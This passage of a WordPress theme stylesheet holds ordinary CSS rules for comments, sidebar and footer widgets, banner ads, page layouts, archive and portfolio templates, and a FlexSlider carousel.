.cat-posts-stacked .post:last-child {
	margin: 0;
	padding: 15px 0 0;
	border-bottom:0;
	}

.cat-posts-stacked .entry {}

.cat-posts-stacked img.thumbnail {}

.cat-posts-stacked h2.post-title,
.cat-posts-stacked h3.post-title {}

.cat-posts-stacked .meta {}

/* ---------------[ Related Posts on Single Post Page ]--------------- */

#related {
	padding: 15px;
	margin: 0 0 15px;
	background:#f5f5f5;
	border: 1px solid #e5e5e5; 
	}

#related .related-posts {
	font-weight:bold;
	width: 48%;
	float:right;
	}

#related .related-posts p {
	margin:0;
	}

#related .related-posts ol {
	font-weight:normal;
	margin:0 0 0 25px;
	}

#related .related-posts li {
	margin-bottom: 2px;
	}

#related .subscribe {
	width: 50%;
	float:left;
	padding: 0;
	}

#related .subscribe p.intro {
	font-weight:bold;
	}

#related .subscribe p.feed {
	margin-bottom:10px;
	font-weight:bold;
	padding-left: 21px;
	background: url(images/FeedIcon-16.gif) 0px 50% no-repeat;
	}

#related .subscribe form {
	margin:0;
	padding:0;
	}

/* -------------------[ Author Bio Info ]------------------- */

.auth-bio {
	padding: 0 0 15px;
	margin: 0 0 35px;
	border-bottom: 3px double #eee;
	}

.auth-bio img.avatar {
	float:right;
	margin:0 0 15px 15px;
	}

.auth-clear {
	clear:both;
	margin: 0 auto 15px;
	padding: 0;
	}

.auth-icons {
	margin: 0;
	padding:0;
	text-align:left;
	height:28px;
	line-height:28px;
	}

.auth-icons > a {
	margin:0 2px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	opacity:0.4;
	padding:1px;
	border:1px solid #aaa;
	}

.auth-icons > a:hover {
	opacity:1;
	border:1px solid #e5e5e5;
	}

.auth-website {
	height:28px;
	line-height:28px;
	float:right;
	font-size:9pt;
	}

.auth-website > a {}

.auth-website > a:hover {}

.single .auth-bio {
	padding: 20px;
	margin: 0 0 25px;
	border: 1px solid #e5e5e5;
	background:#f5f5f5;
	}

.auth-bio h3 span.profile {
	font-family:arial,helvetica,sans-serif;
	font-size:9pt;
	margin:0;
	padding:0 0 0 3px;
	font-weight:normal;
	letter-spacing:0;
	}

/* -------------------[ Comments ]------------------- */

.allcomments {
	padding: 0;
	margin:0;
	}

.commentlist {
	padding: 0;
	list-style-type:none;
	margin: 0 ;
	}

ol.commentlist li {
	background: #f5f5f5;
	clear:both;
	margin: 0 0 15px;
	padding: 15px;
	border:1px solid #ebebeb;
	list-style-type:none;
	}

.commentlist li ul.children li {
	background: #fff;
	}

.commentlist li ul.children li.depth-3,
.commentlist li ul.children li.depth-5,
.commentlist li ul.children li.depth-7,
.commentlist li ul.children li.depth-9 {
	background: #f5f5f5;
	}

.commentlist li ul.children {
	margin: 0;
	padding: 0;
	}

.commentlist li ul.children li {
	margin: 15px 0 0;
	}

.commentlist li.alt { }

.commentmetadata {
	display: block;
	margin-bottom:10px;
	font-size: 8pt;
	}

.commentlist cite {
	font-style:normal;
	font-weight:bold;
	}

#commentform {
	padding: 0;
	margin-bottom:0;
	}

#commentform label {
	padding: 0;
	margin: 0;
	font-size:8pt;
	color:#666;
	}

#commentform input#author,
#commentform input#email,
#commentform input#url,
#commentform textarea {
	padding:7px;
	background:#f5f5f5;
	border-color: #ccc #ddd #ddd #ccc; 
	border-width:1px; 
	border-style:solid;
	width: 250px;
	display:block;
	margin-top:2px;
	}

#commentform textarea {
	width:95%;
	}

#commentform input#submit {
	cursor:pointer;
	font-family:inherit;
	clear:both;
	padding: 10px 20px;
	text-align:center;
	color:#fff;
	background:#333;
	font-size:14px;
	}

p.button-submit {
	margin:0;
	}

#commentform input#submit:hover {
	background:#000;
	}

.thread-alt { }	

.thread-even { }

#respond { 
	margin: 30px 0 15px;
	padding:0;
	clear:both; 
	}

.commentlist #respond { 
	}

.comments-navigation {
	display:block;
	margin: 0;
	padding:10px 0;
	font-weight:bold;
	}

.comments-navigation .alignleft {
	float:left;
	}

.comments-navigation .alignright {
	float:right;
	}

.comments-number {
	font-size:8pt;
	margin-bottom:0;
	padding:0;
	}

.commentlist img.avatar, 
.commentlist img.comment-grav {
	padding:2px;
	background:#fff;
	border:1px solid #ebebeb;
	float:right;
	margin:0 0 10px 10px;
	}

.reply {
	margin: 0;
	}

a.comment-reply-link, 
a.comment-reply-link:link, 
a.comment-reply-link:visited, 
.reply a, 
.reply a:link, 
.reply a:visited {
	clear:both;
	padding: 0;
	margin:0;
	}

a.comment-reply-link:hover, 
a.comment-reply-link:active, 
.reply a:hover, 
.reply a:active {}

ol.commentlist .comment-body ul {
	list-style-type:disc;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

ol.commentlist .comment-body ul li {
	list-style-type:disc;
	margin:0;
	padding:0;
	border:none;
	}

ol.commentlist .comment-body ol {
	list-style-type:decimal;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

ol.commentlist .comment-body ol li {
	list-style-type:decimal;
	margin:0;
	padding:0;
	border:none;
	}

.cancel-comment-reply {
	padding: 5px 0 10px;
	}

.pings {
	background:#f5f5f5;
	border:1px solid #ebebeb;
	padding: 15px;
	margin: 0 0 20px;
	}

.pings ol {
	margin-left:20px;
	}

.pings li {
	margin-bottom:5px;
	}

/* -------------------[ Widgets ]------------------- */

.widget {
	margin: 0 0 40px;
	padding:0;
	overflow:hidden;
	}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.widget li {
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 7px 19px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 0 1px no-repeat;
	}

.widget li:last-child {
	margin: 0;
	padding: 0 0 0 19px;
	border-bottom:0;
	}

.widget .textwidget {}

.widget li li {
	list-style-type: none;
	margin: 0;
	border:0;
	padding: 0;
	background:transparent;
	}

.widget li li li {
	padding-left: 15px;
	}

.widget img {
	max-width:100%;
	height:auto;
	}

/* -------------------[ Sidebar Bottom Widgets ]------------------- */

#sidebar-bottom .widget { }

#sidebar-bottom .widget li { }

#sidebar-bottom .widget .textwidget {}

#sidebar-bottom h3.widgettitle { }

/* -------------------[ Footer Widgets ]------------------- */

#footer-widgets {
	clear: both;
	margin: 0 auto;
	padding:40px 0 30px;
	width:100%;
	background:#1A1A1A;
	color:#999;
	}

#footer-widgets .widget {
	margin: 0 0 20px;
	border:0;
	}

#footer-widgets .widget li {
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 0 20px;
	border-bottom:0;
	background:url(images/bullet.png) 0px 2px no-repeat;
	}

#footer-widgets .widget .textwidget {}

#footer-widgets a,
#footer-widgets a:link,
#footer-widgets a:visited {
	color:#eee;
	}

#footer-widgets a:active,
#footer-widgets a:hover {
	color:#fff;
	}

#footer-widgets h3.widgettitle {
	color:#eee;
	border-color:#444;
	}

.footer-widget1 {
	float:left;
	width:28%;
	margin: 0 4% 0 0;
	overflow:hidden;
	}

.footer-widget2 {
	float:left;
	width:28%;
	margin: 0 4% 0 0;
	overflow:hidden;
	}

.footer-widget3 {
	float:left;
	width:15%;
	margin: 0;
	overflow:hidden;
	}

.footer-widget4 {
	float:right;
	width:15%;
	margin: 0;
	overflow:hidden;
	}

/* -------------------[ Side Tabs Widget ]------------------- */

.widget.sidetabs {}

.widget.sidetabs ul.tabs {  
	list-style-type:none;
	margin: 0;
	padding: 0;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs ul.tabs li {
	float: left;
	display: inline;
	margin: 0;
	padding: 0;
	background:transparent;
	border:0;
	}
 
.widget.sidetabs ul.tabs li a, 
.widget.sidetabs ul.tabs li a:link, 
.widget.sidetabs ul.tabs li a:visited  {
	float: left;
	display: block;
	padding: 0;
	margin: 0 10px 0 0;
	height:30px;
	line-height:30px;
	-moz-transition: none;
	-webkit-transition: none;
	transition: none;
	}

.widget.sidetabs ul.tabs li a:hover, 
.widget.sidetabs ul.tabs li a:active {
	color:#000;
	}

.widget.sidetabs ul.tabs li.ui-tabs-selected a,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:link,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:visited {
	color:#000;
	border:1px solid #e5e5e5;
	background:#f5f5f5;
	padding:0 10px;
	border-bottom:0;
	}

.widget.sidetabs form {
	margin: 0 !important;
	padding: 0 !important;
	color:#888;
	}

.widget.sidetabs select {
	margin: 0;
	padding: 0;
	width:160px;
	color:#888;
	}

.widget.sidetabs li { }

.widget.sidetabs .cat_content {}

.widget.sidetabs .cat_content ul {}

.widget.sidetabs .cat_content li {
	padding: 12px 0 12px 19px;
	background:#fff url(images/bullet.png) 0px 13px no-repeat;
	margin:0;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs .cat_content li:last-child {
	border-bottom:0;
	}

.widget.sidetabs .cat_content li a,
.widget.sidetabs .cat_content li a:link,
.widget.sidetabs .cat_content li a:visited,
.widget.sidetabs .cat_content ul.side-arc li { }

.widget.sidetabs .cat_content ul.side-arc li {
	background-image:none;
	padding-left:0;
	}

.widget.sidetabs .cat_content ul.side-arc li p.title {
	float:left;
	width:75px;
	margin: 0;
	}

.widget.sidetabs .cat_content ul.side-arc li select {
	float:left;
	width:80%;
	padding:4px;
	border:1px solid #ebebeb;
	}

.widget.sidetabs .cat_content ul.side-arc li form { }

.widget.sidetabs .popular p {
	padding: 12px 0 12px 19px;
	background:#fff url(images/bullet.png) 0px 13px no-repeat;
	margin:0;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs .popular li a,
.widget.sidetabs .popular li a:link,
.widget.sidetabs .popular li a:visited { }

.widget.sidetabs .side-recent-comments li a,
.widget.sidetabs .side-recent-comments li a:link,
.widget.sidetabs .side-recent-comments li a:visited { }

.widget.sidetabs .cat_content li a:hover,
.widget.sidetabs .cat_content li a:active,
.widget.sidetabs .cat_content .popular li a:hover,
.widget.sidetabs .cat_content .popular li a:active,
.widget.sidetabs .cat_content .side-recent-comments li a:hover,
.widget.sidetabs .cat_content .side-recent-comments li a:active { }

.widget.sidetabs .ui-tabs-hide {  
	display: none;  
	}

/* -------------------[ Category Posts Widget ]------------------- */

.widget.catposts {}

.widget.catposts .textwidget {}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	max-width:none;
	height:4.5em;
	padding:0;
	}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	max-width:none;
	height:4.5em;
	padding:0;
	}

#footer-widgets .cat-posts-widget img.thumbnail {}

.cat-posts-widget .meta {
	position:absolute;
	z-index:99999;
	top:-999em;
	left:-999em;
	display:none;
	}

.cat-posts-widget .post {
	margin: 0 0 15px;
	border-bottom:1px dotted #ddd;
	padding:0 0 15px;
	}

.cat-posts-widget .post:last-child {
	margin: 0;
	border-bottom:0;
	padding:0;
	}

#footer-widgets .cat-posts-widget .post {
	border-bottom:1px dotted #444;
	}

#footer-widgets .cat-posts-widget .post:last-child {
	border:0;
	}

.cat-posts-widget .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.5em;
	height:4.5em;
	border:0;
	padding:0;
	}

.cat-posts-widget p.post-title {
	font-weight:bold;
	margin-bottom: 0;
	}

/* -------------------[ Banner Ad Widgets ]------------------- */

.widget.banner300,
.widget.bannerad { 
	padding:0 !important;
	background:transparent !important;
	border:0 !important;
	}

.widget.banner300 h3.widgettitle,
.widget.bannerad h3.widgettitle {}

/* -------------------[ Flickr Widget ]------------------- */

.widget_flickrRSS {
	padding: 0;
	border:0;
	}

.widget_flickrRSS h3.widgettitle {}

.widget_flickrRSS img {
	margin: 0 5px 5px 0;
	width:75px;
	height:75px;
	}

/* -------------------[ Search Widget ]------------------- */

.widget.widget_search {
	padding: 0;
	border:0;
	}

#sidebar .widget_search {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding:5px;
	}

/* -------------------[ Categories Widget ]------------------- */

.widget select {
	margin: 0;
	padding: 5px;
	border:1px solid #e5e5e5;
	width:80%;
	}

/* -------------------[ 125x125 Banner Widget ]------------------- */

.banner125 {}

.banner125 .ad {
	display:block;
	float:left;
	height:auto;
	margin:0 10px 10px 0;
	padding:0;
	}

.banner125 .ad.right {}

/* -------------------[ Subscribebox Widget ]------------------- */

#sidebar .subscribebox {
	background:#f5f5f5;
	padding:20px;
	border:1px solid #e5e5e5;
	}

.subscribebox form {}

.subscribebox .intro {
	margin-bottom:15px;
	min-height:38px;
	padding-right:45px;
	background:url(images/email-sub.png) 100% 0 no-repeat;
	}

/* -------------------[ YouTube Videos Widget ]------------------- */

.widget.videoslide {}

.widget.videoslide ul,
.widget.videoslide li {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	background:transparent;
	}

/* ---------[ Featured Page Widget ]--------- */

.featuredpage .post {
	padding:0;
	border:0;
	margin:0;
	}

.featuredpage img.thumbnail {
	max-width:100%;
	float:none;
	margin:0 0 10px;
	padding:0;
	background:#fff;
	display:block;
	border:0;
	height:auto;
	}

#footer-widgets .featuredpage img.thumbnail {}

.featuredpage img.thumbnail.alignright {
	width:25% !important;
	float:right;
	margin:0 0 5px 10px;
	}

.featuredpage img.thumbnail.alignleft {
	width:25% !important;
	float:left;
	margin:0 10px 5px 0;
	}

/* ---------[ Tag Cloud Widget ]--------- */

.tagcloud a {
	font-size:8pt !important;
	border:1px solid #e5e5e5;
	background:#f5f5f5;
	padding: 0 7px;
	margin:0 5px 5px 0;
	line-height:20px;
	height:20px;
	display:block;
	float:left;
	}

/* ---------[ Search Form ]--------- */

form#searchform {
	padding:0;
	margin:0;
	}

#searchform #searchfield {
	background: transparent;
	color: #bbb;
	font-size: 14px;
	margin: 0 5px 0 0;
	display:inline;
	padding: 7px;
	width:166px;
	text-transform:lowercase;
	font-family:inherit;
	border:1px solid #e5e5e5;
	background:#fff;
	}

#searchform #submitbutton {
	background: #333;
	color: #fff;
	font-weight:normal;
	border:1px solid #000;
	padding: 6px;
	font-size: 14px;
	font-family:inherit;
	cursor:pointer;
	display:inline;
	}

#searchform #submitbutton:hover {
	background:#000;
	}

/* ---------[ Email Form and Search Form ]--------- */

p.email-form  {
	padding:0;
	margin:0;
	}

p.email-form .sub {
	background: transparent;
	color: #bbb;
	font-size: 14px;
	margin: 0 5px 5px 0;
	display:inline;
	padding: 7px;
	width:166px;
	text-transform:lowercase;
	font-family:inherit;
	border:1px solid #e5e5e5;
	background:#fff;
	}

p.email-form .subbutton {
	background: #333;
	color: #fff;
	font-weight:normal;
	border:1px solid #000;
	padding: 6px;
	font-size: 14px;
	font-family:inherit;
	cursor:pointer;
	display:inline;
	}

p.email-form .subbutton:hover {
	background:#000;
	}

/* ---------------[ Ad Banners ]--------------- */

.head-banner468 {
	float:right;
	display:inline;
	text-align:right;
	overflow:hidden;
	padding:0;
	margin:0;
	max-width:49%;
	}

.banner468 {
	text-align:center;
	margin: 0 auto 30px;
	padding:10px;
	float:none;
	display:block;
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	}

.banner728-container {
	text-align:center;
	margin: 0 auto;
	padding:12px 0;
	float:none;
	display:block;
	border-bottom:1px dotted #ddd;
	}

.banner728-container.bottom {
	text-align:center;
	margin: 0 auto;
	padding:12px 0;
	float:none;
	display:block;
	border:0;
	border-top:1px dotted #ddd;
	}

.banner728 {
	margin: 0 auto;
	padding:0;
	float:none;
	display:block;
	width:100%;
	}

.banner728.left {
	margin: 0;
	float:left;
	width:75.84%;
	}

.banner220 {
	margin: 0;
	padding:0;
	float:right;
	text-align:right;
	width:22.92%;
	display:block;
	}

.head-banner468 img,
.banner468 img,
.banner728 img,
.banner220 img {
	max-width:100%;
	height:auto;
	}

/* -------------------[ Social Media Icons ]------------------- */

.sub-icons {
	padding:0;
	margin:15px 0 0;
	}

.sub-icons a {
	margin:0 2px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	opacity:0.4;
	padding:1px;
	border:1px solid #aaa;
	}

.sub-icons a:hover {
	opacity:1;
	border:1px solid #e5e5e5;
	}

/* ---------[ Content | Sidebar-Wide ]--------- */

.c-sw #page {}

.c-sw #content {
	width:100%;
	}

/* ---------[ Sidebar-Wide | Content ]--------- */

.sw-c #page {
	background-position: 34.375% 0;
	}

.sw-c #content {
	width:100%;
	}

.sw-c #contentleft {
	float:right;
	}

.sw-c #contentright {
	float:left;
	}

/* ---------[ Content | Sidebar-Narrow | Sidebar-Wide ]--------- */

.c-sn-sw #page {}

.c-sn-sw #content {
	float:left;
	}

.c-sn-sw #sidebar-narrow {
	float:right;
	}

.c-sn-sw p.email-form .sub {
	width:150px;
	}

.c-sn-sw .page-border {
	background:url(images/dot.gif) 46.875% 0 repeat-y;
	}

/* ---------[ Sidebar-Narrow | Content | Sidebar-Wide ]--------- */

.sn-c-sw #page {}

.sn-c-sw #content {
	float:right;
	}

.sn-c-sw p.email-form .sub {
	width:150px;
	}

.sn-c-sw .page-border {
	background:url(images/dot.gif) 15.625% 0 repeat-y;
	}

/* ---------[ Sidebar-Wide | Sidebar-Narrow | Content ]--------- */

.sw-sn-c #page {
	background-position: 34.375% 0;
	}

.sw-sn-c #contentleft {
	float:right;
	}

.sw-sn-c #content {
	float:right;
	}

.sw-sn-c #contentright {	
	float:left;	
	}

.sw-sn-c p.email-form .sub {
	width:150px;
	}

.sw-sn-c .page-border {
	background:url(images/dot.gif) 53.125% 0 repeat-y;
	}

/* ---------[ Sidebar-Wide | Content | Sidebar-Narrow ]--------- */

.sw-c-sn #page {
	background-position: 34.375% 0;
	}

.sw-c-sn #contentleft {
	float:right;
	}

.sw-c-sn #contentright {
	float:left;	
	}

.sw-c-sn #content {
	float:left;
	padding:0;
	margin: 0;
	}

.sw-c-sn #sidebar-narrow {
	float:right;
	}

.sw-c-sn p.email-form .sub {
	width:150px;
	}

.sw-c-sn .page-border {
	background:url(images/dot.gif) 84.375% 0 repeat-y;
	}

/* ---------[ Full-Width Layout Styles ]--------- */

.fwidth #page {
	background:transparent !important;
	}

.fwidth #contentleft {
	width: 100%;
	float:none;
	}

.fwidth #content {
	width: 100%;
	}

/* ---------[ Content | Sidebar-Narrow ]--------- */

.c-sn #page {
	background-position: 76.04166% 0;
	}

.c-sn #contentleft {
	float:none;
	width:100%;
	}

.c-sn #content {
	float:left;
	padding:0;
	margin: 0;
	width:72.91666% /* 700px based on 960px wide #wrap div */;
	}

.c-sn #sidebar-narrow {
	float:right;
	width:20.833% /* 200px based on 960px wide #wrap div */;
	}

/* ---------[ Sidebar-Narrow | Content ]--------- */

.sn-c #page {
	background-position: 23.95833% 0;
	}

.sn-c #contentleft {
	float:none;
	width:100%;
	}

.sn-c #content {
	float:right;
	padding:0;
	margin: 0;
	width:72.91666% /* 700px based on 960px wide #wrap div */;
	}

.sn-c #sidebar-narrow {
	float:left;
	width:20.833% /* 200px based on 960px wide #wrap div */;
	}

/* -------------------[ Tabbed Archives Page Template ]------------------- */

.post ul.archives-by-cat {
	margin: 5px 0 15px;
	padding: 0 0 12px;
	border-bottom:1px dotted #ddd;
	}

.post ul.archives-by-cat li {
	padding:0;
	background:transparent;
	margin: 0 0 3px;
	}

.post ul.archive-tabs {
	padding:0;
	background:transparent;
	margin: 0 0 15px 0;
	padding: 0 0 15px;
	border-bottom:1px solid #ebebeb;
	}

.post ul.archive-tabs li {
	padding:0;
	background:transparent;
	margin: 0;
	float:left;
	}

.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited {
	display:block;
	float:left;
	margin: 0 5px 0 0;
	background:#333;
	padding: 5px 10px;
	font-weight:bold;
	color:#fff;
	font-size:9pt;
	}

.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a {
	background:#000;
	color:#fff;
	}

#archive-tabs .ui-tabs-hide {  
	display: none;  
	}

#archive-tabs {
	padding-bottom:15px;
	}

.archives-images {
	width: 125px;
	height:125px;
	margin: 0 10px 10px 0;
	display:block;
	float:left;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.entry .archives-images img.thumbnail {
	float:none;
	margin:0 auto;
	padding:0;
	border:0;
	max-width:100%;
	height:auto;
	padding:0;
	background:#fff;
	border:0;
	display:block
	}

/* -------------------[ Buttons ]------------------- */

#commentform input#submit,
.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited,
p.email-form .subbutton,
#searchform #submitbutton {
	background: #0099cc;
	border: 1px solid #0099cc;
	color:#fff !important;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

#commentform input#submit:hover,
.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a,
p.email-form .subbutton:hover,
#searchform #submitbutton:hover {
	background: #111;
	border-color: #111;
	color:#fff !important;
	}

/* ---------[ Alt Home Bottom ]--------- */

#alt-home-bottom {
	padding:20px 0 0;
	}

.home-widget-1 {
	width:31%;
	float:left;
	margin:0;
	padding-right:3.5%;
	}

.home-widget-2 {
	width:31%;
	float:left;
	margin:0;
	}

.home-widget-3 {
	width:31%;
	float:right;
	margin:0;
	}

#alt-home-bottom .widget {
	border:0;
	margin-bottom:40px;
	}

#alt-home-bottom .widget li {}

#alt-home-bottom .widget .textwidget { 
	padding:0 
	}

/* ---------------[ Site Map Page ]--------------- */

.sitemap .post,
.sitemap .page,
.post.sitemap {
	border:0;
	margin:0;
	padding:0;
	}

.sitemap ul {
	list-style-type:none;
	margin-top: 0;
	margin-left: 0;
	margin-bottom:15px;
	color:#ccc;
	}

.sitemap ul li {
	background:transparent;
	padding-left:0;
	}

.sitemap ul ul {
	margin-left: 15px;
	margin-bottom:0;
	}

.sitemap .entry {
	padding-bottom:15px;
	}

.sitemap .meta {
	margin: 0 0 5px;
	padding:0;
	font-size:9pt;
	padding-bottom:0;
	border-bottom:0;
	}

.sitemap-narrow {
	width:40%;
	float:right;
	padding: 0;
	margin:0 0 15px;
	font-size:9pt;
	line-height:1.6em;
	}

.sitemap-wide {
	width:55%;
	float:left;
	}

.sitemap-post {
	clear:both;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	padding:0;
	font-size:9pt;
	line-height:1.6em;
	}

.sitemap-post p.sitemap-title {
	font-weight:bold;
	margin:0;
	}

.sitemap-post img.thumbnail {
	float:right;
	margin:0 0 10px 10px;
	width:20%;
	}

/* ---------[ Portfolio Page Template ]--------- */

#portfolio-container { 
	width:100%;
	overflow:hidden;
	}

ul#filter {
	list-style: none;
	font-size:9pt;
	margin: 0 auto;
	display:block;
	clear:both; 
	margin-bottom:20px; 
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

ul#filter li {
	background:transparent; 
	float: left;
	display:inline;
	margin:0 3px 5px 0;
	padding: 0;
	height:26px;
	line-height:26px;
	list-style-type:none;
	}

ul#filter li:last-child { 
	margin-right: 0;  
	}

ul#filter li.cat-intro { 
	margin-right:10px;
	}

ul#filter a { 
	float: left;
	display:inline-block;
	padding: 0 10px;
	border:1px solid #e5e5e5;
	background:#f5f5f5; 
	height:24px;
	line-height:24px;
	}

ul#filter li.current a { 
	color: #000; 
	font-weight: bold; 
	}

.post ul#portfolio { 
	list-style: none; 
	margin: 0 -4% 0 0;
	display:block;
	padding:0;
	clear:both;
	text-align:center;
	}

.post ul#portfolio li {
	background:transparent; 
	display:block; 
	float:left;
	margin: 0 4% 0 0; 
	padding: 0;
	width:46%;
	overflow:hidden;
	}

.fwidth .post ul#portfolio li {
	width:29.33%;
	}

ul#portfolio img,
ul#portfolio img.thumbnail {
	max-width:100%;
	border: 0;
	float:none; 
	display: block; 
	padding: 0; 
	background:#fff; 
	margin:0 auto;
	border: 1px solid #dedede; 
	display: block; 
	padding: 3px; 
	background:#fff; 
	margin:0 auto 10px;  
	}

#content ul#portfolio h2.post-title {
	display:block;
	text-align:center;
	line-height:1.3em;
	height:2.6em;
	overflow:hidden;
	margin:0 0 30px;
	font-size:16px;
	letter-spacing:0;
	}

/* ---------[ bbPress Mods ]--------- */

#content fieldset.bbp-form, 
#container fieldset.bbp-form, 
#wrapper fieldset.bbp-form {
	border-color:#ddd !important;
	background:#fff;
	padding:25px !important;
	}

/* ---------[ Flex-Slider Container ]--------- */ 

.featured {
	max-width:100%;
	margin:0 auto;
	padding:0;
	}

.featured.wide {
	margin-top:20px;
	}

.container {
	padding:0;
	width:100%;
	margin:0 auto 40px;
	position:relative;
	z-index:1;
	}

/* ---------[ Flex-Slider Browser Resets ]--------- */ 

.flexslider a:active {
	outline: none;
	}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	} 

/* ---------[ FlexSlider Necessary Styles ]--------- */ 

.flexslider .slides > li {
	display: none; /* ---[ Hide the slides before the JS is loaded ]--- */
	} 

/* ---[ Clearfix for the .slides element ]--- */

.slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
	}

html[xmlns] .slides {
	display: block;
	}
 
* html .slides {
	height: 1%;
	}

/* ---[ No JavaScript Fallback ]--- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
	}

/* ---[ FlexSlider Default Theme ]--- */

.flexslider {
	margin:0;
	padding:0;
	background:url(images/loading.gif) center center no-repeat;
	zoom: 1;
	min-height:100px;
	}

.flexslider .slides {
	background:#fff;
	padding:0;
	zoom: 1;
	}

.flexslider .slides > li {}

/* ---[ Caption style ]--- */

.flexslider .slide-container {
	padding:0;
	position:relative;
	z-index:3;
	}

.flex-caption {
	padding:0; 
	background: transparent; 
	margin: 0;
	}

.flex-caption h2.post-title {
	margin:0 0 15px;
	line-height:1.3em;
	}

.flex-caption .excerpt {
	overflow:hidden;
	line-height:1.5em;
	height:17.8em;
	margin: 0;
	}

.flexslider p.readmore {
	margin:15px 0 0;
	}

.flexslider .slides img {
	float:none;
	width:100%;
	padding:0;
	margin:0 auto;
	display:block;
	height:auto;
	}

/* --------[ Direction Nav ]-------- */

.flex-direction-nav {
	display:block;
	right:5px;
	top: 5px;
	position:absolute;
	z-index:5;
	}

.flex-direction-nav li a {
	width: 40px; 
	height: 40px; 
	margin: 0; 
	display: block; 
	position: absolute; 
	cursor:pointer; 
	text-indent: -9999px;
	padding:0;
	background-color:#000;
	background-color: rgba(0,0,0,0.8);
	background-position: 50% 50%;
	background-repeat:no-repeat;
	}

.flex-direction-nav li .flex-next {
	right: 0;
	background-image:url(images/featnav-next.png)
	}

.flex-direction-nav li .flex-next:hover {
	background-image:url(images/featnav-next-on.png)
	}

.flex-direction-nav li .flex-prev {
	right:41px;
	background-image:url(images/featnav-prev.png)
	}

.flex-direction-nav li .flex-prev:hover {
	background-image:url(images/featnav-prev-on.png)
	}

/* ----------[ Control Nav ]---------- */

.flex-control-nav {
 	width:100%;
	position: absolute; 
	bottom: -4px; 
	text-align: center;
	z-index:5;
	}

.flex-control-nav li {
	margin: 0 0 0 5px; 
	display: inline-block; 
	zoom: 1;
	*display: inline 
	}

.flex-control-nav li:first-child {
	margin: 0;
	}

.flex-control-nav li a {
	width: 30px; 
	height: 8px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -9999px;
	border:1px solid #e5e5e5;
	}

.flex-control-nav li a:hover {
	background: #e5e5e5;
	}

.flex-control-nav li a.flex-active {
	background: #e5e5e5;
	cursor: default;
	}

/* ----------[ Featured Narrow ]---------- */

.featured.narrow .flexslider .slide-container {
	padding:20px;
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	}

.featured.narrow .post {
	padding:0;
	border:0;
	margin:0;
	}

.featured.narrow h2.post-title {
	font-size:24px;
	line-height:1.3em;
	height:auto;
	}

.featured.narrow .excerpt {
	line-height:1.6em;
	max-height:9.6em;
	overflow:hidden;
	margin-bottom:15px;
	}

.featured.narrow p.readmore {
	display:none;
	visibility:hidden;
	}

.featured.narrow img.thumbnail.large {
	margin-bottom:0;
	margin-right:15px;
	padding:5px;
	background:#fff;
	border:1px solid #e5e5e5;
	max-width:40%;
	}

.featured.narrow .flex-direction-nav {
	display:block;
	right:0;
	left:0;
	top: 40%;
	position:absolute;
	z-index:5;
	}

.featured.narrow .flex-direction-nav li a {
	width: 23px; 
	height: 23px; 
	margin: 0; 
	display: block; 
	position: absolute; 
	cursor:pointer; 
	text-indent: -9999px;
	padding:0;
	background-color:#fff;
	background-position: 50% 50%;
	background-repeat:no-repeat;
	border:1px solid #e5e5e5;
	}

.featured.narrow .flex-direction-nav li .flex-next {
	right:-13px;
	background-image:url(images/featnav-next-lt.png)
	}

.featured.narrow .flex-direction-nav li .flex-next:hover {
	background-image:url(images/featnav-next-lt-on.png)
	}

.featured.narrow .flex-direction-nav li .flex-prev {
	right:auto;
	left:-13px;
	background-image:url(images/featnav-prev-lt.png)
	}

.featured.narrow .flex-direction-nav li .flex-prev:hover {
	background-image:url(images/featnav-prev-lt-on.png)
	}

/* ----------[ Featured Pages ]---------- */

.featured.pages {
	border-bottom:3px double #eee;
	padding:20px 0;
	margin:0;
	}

.featured.pages .container {
	margin:0 auto;
	}

.featured.pages .post {
	margin:0;
	padding:0;
	border:0;
	}

.featured.pages .entry {
	float:none;
	width:28%;
	margin:0;
	position:absolute;
	bottom:0px;
	top:0px;
	left:0px;
	background:#000;
	background: rgba(0,0,0,0.9);
	z-index:4;
	padding:30px;
	}

.featured.pages .excerpt {
	overflow:hidden;
	line-height:1.6em;
	height:100%;
	margin:0;
	color:#ccc;
	}

.featured.pages img {
	max-width:none;
	width:100%;
	float:none;
	margin:0;
	padding:0;
	background:#000;
	border:0;
	}

.featured.pages h2.post-title,
.featured.pages h2.post-title a {
	color:#fff !important;
	margin:0 0 15px;
	font-size:18pt;
	line-height:1.2em;
	}

.featured.pages p.readmore {
	visibility:hidden;
	display:none;
	position:absolute;
	left:-999em;
	}

